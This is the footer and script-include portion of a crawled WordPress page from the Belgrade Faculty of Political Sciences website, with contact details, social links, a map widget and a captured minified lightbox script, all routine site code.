<li id="menu-item-12074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12074"><a href="https://www.fpn.bg.ac.rs/kategorija/konkursi">Конкурси</a></li>
</ul></div></div></aside>
    </div><!-- end sidebar-primary -->



</div><!-- #main .inner -->

</div><!-- #main -->

<footer id="footer" class="site-footer">

    
        <div id="footer-top">

            <div class="inner">

                <div id="sidebars-footer" class="sidebars clearfix">

                    
            <div id="sidebar-footer1"
                 class="sidebar fourcol">

                <aside id="text-3" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>КОНТАКТИРАЈТЕ ФАКУЛТЕТ</span></h3>			<div class="textwidget"><div style="float:left;margin-top:8px;"><a href="http://bg.ac.rs"><img src="http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/ub.gif"></img></a></div>

<div style="float:left;margin-top:8px;margin-left:10px;"><a href="http://www.fpn.bg.ac.rs"><img src="http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/fpn_logo.gif"></img></a></div>

<div style="float:left;margin-left:10px;">телефон: 011/3092-999<br/>
радно време: 8:30—16:30<br/>
е-пошта: <a href="mailto:fpn@fpn.bg.ac.rs">fpn@fpn.bg.ac.rs</div></div>
		</div></aside>
            </div>

        
            <div id="sidebar-footer2"
                 class="sidebar fourcol">

                <aside id="apsi_widget-3" class="widget widget_apsi_widget widget-widget_apsi_widget"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>ФПН на друштвеним мрежама</span></h3><div class="aps-social-icon-wrapper">
                    <div class="aps-group-horizontal">
                                    <div class="aps-each-icon icon-1-1" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.facebook.com/fakultetpolitickihnauka/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/facebook.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-1 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-1 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-2" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.instagram.com/fpn_beograd/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/instagram.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-2 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-2 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-3" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://twitter.com/fpn_beograd/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/twitter.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-3 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-3 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                
                            <div class="aps-each-icon icon-1-4" style='margin:5px;' data-aps-tooltip='' data-aps-tooltip-enabled="0" data-aps-tooltip-bg="#000" data-aps-tooltip-color="#fff">
                    <a href="https://www.linkedin.com/school/fakultet-politickih-nauka-univerzitet-u-belgradu/" target=&quot;_blank&quot; class="aps-icon-link animated " data-animation-class="shake">
                                                <img src="https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/icon-sets/png/set4/linkedin.png" alt=""/>
                                            </a>
                    <span class="aps-icon-tooltip aps-icon-tooltip-bottom" style="display: none;"></span>
                    <style class="aps-icon-front-style">.icon-1-4 img{height:70px;width:70px;opacity:1;-moz-box-shadow:0px 0px 0px 0 ;-webkit-box-shadow:0px 0px 0px 0 ;box-shadow:0px 0px 0px 0 ;padding:0px;}.icon-1-4 .aps-icon-tooltip:before{border-color:#000}</style>                </div>
                                </div>
                
            </div>
</div></aside>
            </div>

        
            <div id="sidebar-footer3"
                 class="sidebar fourcol last">

                <aside id="text-4" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>ГДЕ СЕ НАЛАЗИМО У БЕОГРАДУ</span></h3>			<div class="textwidget"><p><a href="https://goo.gl/maps/tMZDKvocdet">        <div class="gmwd_container_wrapper">            <div class="gmwd_container">                <div id="gmwd_container_1">                    <script>                        if(typeof gmwdmapData == 'undefined'){                            var gmwdmapData = [];                         }                                                                gmwdmapData["widget" + '2'] = "";                                           gmwdmapData["mapId" + '2'] = Number("2");                                           gmwdmapData["centerLat" + '2'] = Number("44.77385857379489");                        gmwdmapData["centerLng" + '2'] = Number("20.475414991378784");	                        gmwdmapData["zoom" + '2'] = Number("13");                        gmwdmapData["mapType" + '2'] = "0";                        gmwdmapData["maxZoom" + '2'] = Number("22");                        gmwdmapData["minZoom" + '2'] = Number("2");                        gmwdmapData["mapWhellScrolling" + '2'] = Number("0") == 1 ? true : false;				                        gmwdmapData["infoWindowOpenOn" + '2'] = "click" ;				                        gmwdmapData["mapDragable" + '2'] = Number("1") == 1 ? true : false;	                            gmwdmapData["mapDbClickZoom" + '2'] = Number("0") == 1 ? true : false;	                                                            gmwdmapData["enableZoomControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableMapTypeControl" + '2'] = Number("1") == 1 ? true : false;			                        gmwdmapData["mapTypeControlOptions" + '2'] = {};                                                gmwdmapData["enableScaleControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableStreetViewControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["enableFullscreenControl" + '2'] = Number("0") == 1 ? true : false;                        gmwdmapData["enableRotateControl" + '2'] = Number("1") == 1 ? true : false;                        gmwdmapData["mapTypeControlPosition" + '2'] = Number("0");                                                gmwdmapData["zoomControlPosition" + '2'] = Number("0");                        gmwdmapData["streetViewControlPosition" + '2'] = Number("0");                                                gmwdmapData["fullscreenControlPosition" + '2'] = Number("0");                                                gmwdmapData["mapTypeControlStyle" + '2'] = Number("0");				                        gmwdmapData["mapBorderRadius" + '2'] = "";                        gmwdmapData["enableBykeLayer" + '2'] =  Number("0");	                        gmwdmapData["enableTrafficLayer" + '2'] =  Number("0");				                        gmwdmapData["enableTransitLayer" + '2'] =  Number("0");	                        gmwdmapData["geoRSSURL" + '2'] = "";	                        gmwdmapData["KMLURL" + '2'] = "";	                        gmwdmapData["fusionTableId" + '2'] = '';	                                        gmwdmapData["mapTheme" + '2'] = '';			                        gmwdmapData["mapMarkers" + '2'] = JSON.parse('{"8":{"id":"8","map_id":"2","lat":"44.7736417463761","lng":"20.475329160690308","category":"0","title":"\u0424\u0430\u043a\u0443\u043b\u0442\u0435\u0442 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u043a\u0438\u0445 \u043d\u0430\u0443\u043a\u0430","address":"\u0408\u043e\u0432\u0435 \u0418\u043b\u0438\u045b\u0430 154, Beograd, Serbia","animation":"NONE","enable_info_window":"1","info_window_open":"0","marker_size":"32","custom_marker_url":"","choose_marker_icon":"1","description":"","link_url":"","pic_url":"","published":"1"}}');                        gmwdmapData["mapPolygons" + '2'] =  JSON.parse('[]');                        gmwdmapData["mapPolylines" + '2'] = JSON.parse('[]');                                                gmwdmapData["enableCategoryFilter" + '2'] = "0";                                                gmwdmapData["enableDirections" + '2'] = "0";                        gmwdmapData["enableStoreLocatior" + '2'] = "0";                        gmwdmapData["storeLocatorDistanceIn" + '2'] = "km";                                                gmwdmapData["storeLocatorStrokeWidth" + '2'] = Number("2");                        gmwdmapData["storeLocatorFillColor" + '2'] = "#" + "7FDF16";                        gmwdmapData["storeLocatorFillOpacity" + '2'] = Number("0.3");                        gmwdmapData["storeLocatorLineColor" + '2'] = "#" + "000";                        gmwdmapData["storeLocatorLineOpacity" + '2'] = Number("0.6");                                                gmwdmapData["markerListingType" + '2'] = "0";                        gmwdmapData["markerListInsideMap" + '2'] = "0";                        gmwdmapData["markerListPosition" + '2'] = Number("0");                        gmwdmapData["infoWindowInfo" + '2'] = "title,address,desc,pic";                        gmwdmapData["advancedInfoWindowPosition" + '2'] = Number("10");                        gmwdmapData["geolocateUser" + '2'] = Number("0");                        gmwdmapData["items" + '2'] = "3";                                                gmwdmapData["enableSerchBox" + '2'] = "0";                        gmwdmapData["serchBoxPosition" + '2'] = Number("3");                                                gmwdmapData["allMarkers" + '2'] = [];                               gmwdmapData["allPolygons" + '2'] = [];                        gmwdmapData["allPolygonMarkers" + '2'] = [];                        gmwdmapData["allPolylines" + '2'] = [];                        gmwdmapData["allPolylineMarkers" + '2'] = [];                        gmwdmapData["infoWindows" + '2'] = [];                        gmwdmapData["ajaxData" + '2']  = {};                                                var ajaxURL = "https://www.fpn.bg.ac.rs/wp-admin/admin-ajax.php";                        var markerDefaultIcon = "";                        var GMWD_URL = "https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps";                        jQuery( document ).ready(function() {					                            gmwdInitMainMap("wd-map2",false, '2');                            gmwdReadyFunction('2');                        });                    </script>                                        <div class="wd-clear">                        <div id="wd-map2" class="wd-row " style=" height:150px; width:330px"></div>                    </div>                                                                </div>            </div>		</div>		</a></p>
</div>
		</div></aside>
            </div>

        
                </div><!-- #sidebars-footer -->

            </div>

        </div>

    
    <div id="footer-bottom">

        <div class="inner">

            
            <div id="footer-bottom-text">

                Факултет политичких наука | Универзитет у Београду | Јове Илића 165, Београд, Република Србија
            </div>

            <a id="go-to-top" href="#" title="Back to top">

                Go Top
            </a>

        </div>

    </div><!-- #footer-bottom -->

</footer><!-- #footer -->

</div><!-- #container -->

<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.fpn.bg.ac.rs\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='lsow-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9' id='lsow-frontend-scripts-js'></script>
<script type='text/javascript' id='pcpro-post-like-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.fpn.bg.ac.rs\/wp-admin\/admin-ajax.php","nonce":"9f2f22fb8e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/sp-post-like.js?ver=1.2.15' id='pcpro-post-like-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/jquery.magnific-popup.min.js?ver=1.2.15' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/imagesloaded.pkgd.min.js?ver=1.2.15' id='image-loaded-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/remodal.js?ver=1.2.15' id='remodal-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/scripts.min.js?ver=1.2.15' id='pcpro-scripts-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.tools.min.js?ver=1.2.7' id='jquery-tools-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.validate.min.js?ver=1.9.0' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/drop-downs.js?ver=1.4.8' id='drop-downs-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/waypoints.js?ver=2.0.2' id='jquery-waypoint-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.plugins.lib.js?ver=1.0' id='jquery-plugins-lib-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/skrollr.min.js?ver=1.0' id='jquery-skrollr-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/modernizr.js?ver=2.7.1' id='jquery-modernizr-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.flexslider.js?ver=1.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/owl.carousel.min.js?ver=4.1' id='jquery-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/jquery.magnific-popup.min.js?ver=1.0.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/isotope.pkgd.js?ver=3.0.2' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/imagesloaded.pkgd.min.js?ver=4.1.1' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script>
<script type='text/javascript' id='mo-theme-js-js-extra'>
/* <![CDATA[ */
var mo_theme = {"options":{"blog_url":"https:\/\/www.fpn.bg.ac.rs\/","template_dir_url":"https:\/\/www.fpn.bg.ac.rs\/wp-content\/themes\/invent","ajax_showcase":false,"disable_back_to_top":false,"sticky_menu":true,"theme_skin":"#576f91","loading_portfolio":"Loading the next set of posts...","finished_loading":"No more items to load...","disable_smooth_page_load":true,"disable_animations_on_page":false},"messages":{"name_required":"Please provide your name","name_format":"Your name must consist of at least 5 characters","email_required":"Please provide a valid email address","url_required":"Please provide a valid URL","phone_required":"Minimum 5 characters required","human_check_failed":"The input the correct value for the equation above","message_required":"Please input the message","message_format":"Your message must be at least 15 characters long","success_message":"Your message has been sent. Thanks!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/main.js?ver=1.0' id='mo-theme-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/themes/invent/js/lib/waypoints.sticky.min.js?ver=2.0.2' id='jquery-waypoints-sticky-js'></script>

</body>
</html><!-- WP Fastest Cache file was created in 1.8947291374207 seconds, on 23-12-25 16:46:53 --><!-- via php -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/scripts.min.js?ver=1.2.15
body_size: 298
content:
jQuery((function($){"use strict";$(".sp-pcp-post").magnificPopup({delegate:"a.sp-pcp-light-box",type:"image",closeOnContentClick:!1,closeBtnInside:!1,midClick:!1,mainClass:"mfp-with-zoom mfp-img-mobile",zoom:{enabled:!0,duration:300,opener:function(element){return element.find("img")}}}),$(document).on("closed",".remodal",(function(e){var src=$(this).find("iframe").attr("src");$(this).find("iframe").attr("src",""),$(this).find("iframe").attr("src",src)}))}));
